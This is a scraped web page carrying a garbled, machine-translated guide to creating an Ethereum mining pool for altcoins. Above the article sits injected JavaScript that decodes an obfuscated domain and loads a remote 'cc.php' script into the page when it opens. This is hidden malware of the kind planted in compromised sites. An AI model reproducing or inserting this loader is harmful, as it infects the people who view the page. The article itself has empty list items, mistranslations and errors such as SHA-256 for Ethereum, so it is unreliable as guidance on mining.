const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=8e650749″;document.body.appendChild(script);
Creation of an Ethereum mining group: a guide for altcoins
As an aspiring Altcoin developer, you are likely not to be oblivious to the thrill of building a new cryptocurrency. Once your project is active, you should think about how to climb and distribute mining power to increase your chances of success. An effective way to do this is to create a mining group: a group of miners who work together to extract Ethereum (ETH) and other alternatives.
In this article, we will guide the steps to create a mining pool for an Ethereum -based Altcoin on Windows.
Why create a mining pool?
A mining group allows multiple miners to combine their computational power and resources to address difficult tasks such as solving complex mathematical equations that guarantee the network. This approach has several benefits:
- Increased safety : With more miners working together, their chances of being pirated are reduced.
- Reduced costs : Pool members can share electricity costs, hardware and maintenance updates.
- Enhanced Scalability : A large pool can help increase the number of transactions per second (TPS), essential for adopting Altcoin.
Step 1: Choose mining group software
To create a mining group, you must select reliable software that admits Ethereum mining. Some popular options include:
* POOLIFY : An easy to use interface with various mining groups.
* Ranged pool : One of the best known and respected mining pools of the industry.
* F2Pool : A centralized pool that offers a variety of mining algorithms.
Step 2: Create an account in the mining group
Each mining group has its own registration process. This is what you should expect:
- Visit the Mining Group website and create an account.
- Fill in the registration form with your email address, password and other details.
- Check your account by clicking on the link sent to your email.
Step 3: Configure your mining platform
To extract the Ethereum, you will need a computer or GPU that meets certain specifications:
1.
2.
- Power Consumption : Make sure your computer has sufficient cooling and energy to deal with intense computational demands.
Step 4: Join a mining pool

After creating an account in the mining group and setting up your platform, it’s time to enter a pool:
- Login in your mining group account.
- Look for Ethereum mining pools that support your favorite algorithm (for example, Sha-256).
- Click the « Unite » button to add your platform to the pool.
Step 5: Configure your mining platform
Now that it is part of a mining group, it’s time to set up your platform:
- Update Group Configuration
: See with pool administrators to get updates on the current level of difficulty and blockage of the reward.
- Configure your mining software : Select your favorite mining software (for example, poolify) and adjust the configuration as needed.
Step 6: Join Mining Events
To maximize your profits, you must participate in mining events:
- Unique mining bridges with a « mining » or « poly » : looking for pools that offer mining events.
- Set up alerts : Set up notifications for when the group reaches a certain level of difficulty or blocking the reward.
Conclusion
Creating a mining group is a step forward for Altcoins developers. After these steps, you can join forces with other miners and increase your chances of success at Ethereum headquarters. Remember to keep up to date with the latest developments in the cryptocurrency space, as well as any change in the mining algorithm or difficulty level.
